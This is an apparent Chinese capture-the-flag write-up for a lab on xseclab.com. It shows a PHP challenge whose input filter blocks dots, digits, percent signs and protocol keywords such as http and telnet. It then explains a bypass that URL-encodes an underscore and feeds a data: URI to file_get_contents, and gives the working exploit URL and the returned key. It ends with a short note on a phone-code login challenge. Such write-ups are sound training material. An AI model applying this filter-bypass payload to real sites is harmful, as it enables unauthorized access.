<?php
header("Content-type: text/html; charset=utf-8");
if (isset($_GET['view-source'])) {
show_source(__FILE__);
exit();
}

include('flag.php');

$smile = 1;

if (!isset ($_GET['^_^'])) $smile = 0;
if (preg_match ('/\./', $_GET['^_^'])) $smile = 0;
if (preg_match ('/%/', $_GET['^_^'])) $smile = 0;
if (preg_match ('/[0-9]/', $_GET['^_^'])) $smile = 0;
if (preg_match ('/http/', $_GET['^_^']) ) $smile = 0;
if (preg_match ('/https/', $_GET['^_^']) ) $smile = 0;
if (preg_match ('/ftp/', $_GET['^_^'])) $smile = 0;
if (preg_match ('/telnet/', $_GET['^_^'])) $smile = 0;
if (preg_match ('/_/', $_SERVER['QUERY_STRING'])) $smile = 0;
if ($smile) {
if (@file_exists ($_GET['^_^'])) $smile = 0;
}
if ($smile) {
$smile = @file_get_contents ($_GET['^_^']);
if ($smile === "(●'◡'●)") die($flag);
}
?>
发现必须满足以下条件
1.必须对"^_^"赋值
2."^_^"的值不能有 . % [0-9] http https ftp telnet 这些东西
3.$_SERVER['QUERY_STRING'],即"^_^=(输入的值)"这个字符串不能有 _ 这个字符
4.满足$smile!=0
5.file_exists ($_GET['^_^'])必须为0.也就是$_GET['^_^']此文件不存在
6."$smile"必须等于"(●'◡'●)".也就是file_get_contents($_GET['^_^'])必须为"(●'◡'●)"
1和3矛盾，对"_"进行url编码。4可以忽略。5文件不存在，6又要读出文件，说明只能自己写入或者包含
http://lab1.xseclab.com/base13_ead1b12e47ec7cc5390303831b779d47/index.php?^%5f^=data:,(●'◡'●)
得到key
← → ⟳ ⓘ lab1.xseclab.com/base13_ead1b12e47ec7cc5390303831b779d47/index.php?^_^=data:,(●%27◡%27●)
hkjasfhsa*&IUHKUH
[9]逗比的手机验证码
查看验证码，发现弹出一个验证码。转到另外一个页面，有一个手机号。看样子要登录，重新获取自己手机的验证码，对新手机号进行登录。登录成功，拿到KEY